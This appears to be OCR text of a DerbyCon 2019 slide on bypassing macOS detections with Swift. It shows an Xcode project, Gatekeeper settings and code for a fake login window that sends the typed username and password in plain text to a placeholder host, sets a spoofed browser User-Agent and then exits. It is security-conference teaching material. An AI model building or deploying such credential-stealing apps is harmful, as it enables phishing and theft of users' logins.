 MyApp
MyApp
AppDelegate.swift
ViewController.swift
Assets.xcassets
Main.storyboard
Info.plist
MyApp.entitlements
Products
• Sign and notarize app
• developer.apple.com
• $99/yr
Allow apps downloaded from:
App Store
App Store and identified developers
class ViewController: NSViewController {
@IBOutlet weak var unameField: NSTextField!
@IBOutlet weak var passField: NSSecureTextField!
override func viewDidLoad() {
super.viewDidLoad()
}
override var representedObject: Any? {
didSet {
// Update the view, if already loaded.
}
}
@IBAction func submitBttn(_ sender: Any) {
let uNameData = unameField.stringValue
let passData = passField.stringValue
var req = URLRequest(url: URL(string: "http://127.0.0.1")!)
req.httpMethod = HTTPMethod.post.rawValue
req.setValue("text/html", forHTTPHeaderField: "Content-Type")
req.setValue("Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.47
Safari/537.36", forHTTPHeaderField: "User-Agent")
let dataToSend = "Username: \(uNameData), Password: \(passData)".data(using: .utf8)
req.httpBody = dataToSend
let task = URLSession.shared.dataTask(with: req){ data, response, error in
guard let data = data,
let response = response as? HTTPURLResponse, Immutable value 'response' was never used; consider replacing with '_' or
error == nil else {
return
}
let respString = String(data: data, encoding: .utf8) Initialization of immutable value 'respString' was never used; consider replacing
}
task.resume()
sleep(1)
exit(0)
Bypassing MacOS Detections
With Swift
Cedric Owens
DerbyCon IX
Finish Line
LOUISVILLE, KY - 2019
https://DerbyCon.com